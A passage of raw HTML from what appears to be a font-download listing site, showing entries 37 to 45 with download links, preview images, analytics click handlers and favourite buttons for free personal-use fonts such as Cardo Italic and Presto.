                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Lucien-Schoenschriftv-CAT.font" id="urlidt583372" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. Lucien Schoenschriftv CAT">37. Lucien Schoenschriftv CAT</a>
						<div class="row align-items-center no-gutters" id="hfid583372" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lucien-Schoenschriftv-CAT.font"  id="urlidi583372" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583372&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucien-Schoenschriftv-CATA.png" alt="Lucien Schoenschriftv CAT Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucien-Schoenschriftv-CATA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucien-Schoenschriftv-CATA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucien-Schoenschriftv-CATa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucien-Schoenschriftv-CATa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucien-Schoenschriftv-CAT0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucien-Schoenschriftv-CAT01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucien-Schoenschriftv-CATA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lucien-Schoenschriftv-CAT.font" id="urlidd583372" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lucien-Schoenschriftv-CAT.font">Lucien Schoenschriftv CAT font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583372"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Qhinanttika-Personal-Use-Only.font" id="urlidt1142457" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. Qhinanttika Personal Use ">38. Qhinanttika Personal Use </a>
						<div class="row align-items-center no-gutters" id="hfid1142457" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Qhinanttika-Personal-Use-Only.font"  id="urlidi1142457" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142457&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/H/FF_Qhinanttika-Personal-Use-OnlyA.png" alt="Qhinanttika Personal Use Only Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/H/FF_Qhinanttika-Personal-Use-OnlyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/H/FF_Qhinanttika-Personal-Use-OnlyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/H/FF_Qhinanttika-Personal-Use-Onlya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/H/FF_Qhinanttika-Personal-Use-Onlya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/H/FF_Qhinanttika-Personal-Use-Only0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/H/FF_Qhinanttika-Personal-Use-Only01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/H/FF_Qhinanttika-Personal-Use-OnlyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Qhinanttika-Personal-Use-Only.font" id="urlidd1142457" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Qhinanttika-Personal-Use-Only.font">Qhinanttika Personal Use  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142457"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Qunky.font" id="urlidt1225394" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. Qunky">39. Qunky</a>
						<div class="row align-items-center no-gutters" id="hfid1225394" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Qunky.font"  id="urlidi1225394" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225394&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QunkyA.png" alt="Qunky Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QunkyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QunkyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Qunkya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Qunkya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Qunky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Qunky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QunkyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Qunky.font" id="urlidd1225394" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Qunky.font">Qunky font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225394"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Presto.font" id="urlidt310594" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. Presto">40. Presto</a>
						<div class="row align-items-center no-gutters" id="hfid310594" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Presto.font"  id="urlidi310594" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310594&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrestoA.png" alt="Presto Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrestoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrestoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prestoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prestoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Presto0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Presto01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrestoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Presto.font" id="urlidd310594" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Presto.font">Presto font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310594"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Hitalica-Bold.font" id="urlidt298581" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. Hitalica  Bold">41. Hitalica  Bold</a>
						<div class="row align-items-center no-gutters" id="hfid298581" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hitalica-Bold.font"  id="urlidi298581" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298581&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica-BoldA.png" alt="Hitalica  Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hitalica-Bold.font" id="urlidd298581" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hitalica-Bold.font">Hitalica  Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298581"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Cardo-Italic.font" id="urlidt302629" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. Cardo Italic">42. Cardo Italic</a>
						<div class="row align-items-center no-gutters" id="hfid302629" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cardo-Italic.font"  id="urlidi302629" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302629&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cardo-ItalicA.png" alt="Cardo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cardo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cardo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cardo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cardo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cardo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cardo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cardo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cardo-Italic.font" id="urlidd302629" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cardo-Italic.font">Cardo Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302629"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_CancellerescaBastardaBeta.font" id="urlidt302892" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. CancellerescaBastardaBeta">43. CancellerescaBastardaBeta</a>
						<div class="row align-items-center no-gutters" id="hfid302892" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CancellerescaBastardaBeta.font"  id="urlidi302892" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302892&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CancellerescaBastardaBetaA.png" alt="CancellerescaBastardaBeta Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CancellerescaBastardaBetaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CancellerescaBastardaBetaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CancellerescaBastardaBetaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CancellerescaBastardaBetaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CancellerescaBastardaBeta0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CancellerescaBastardaBeta01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CancellerescaBastardaBetaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CancellerescaBastardaBeta.font" id="urlidd302892" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CancellerescaBastardaBeta.font">CancellerescaBastardaBeta font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302892"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_OPTIPiranesi-Italic.font" id="urlidt440502" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. OPTIPiranesi-Italic">44. OPTIPiranesi-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid440502" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIPiranesi-Italic.font"  id="urlidi440502" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440502&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPiranesi-ItalicA.png" alt="OPTIPiranesi-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPiranesi-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPiranesi-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPiranesi-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPiranesi-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPiranesi-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPiranesi-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPiranesi-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIPiranesi-Italic.font" id="urlidd440502" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIPiranesi-Italic.font">OPTIPiranesi-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440502"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_GaramondLudlowOpti-Italic.font" id="urlidt315749" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. GaramondLudlowOpti-Italic">45. GaramondLudlowOpti-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid315749" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
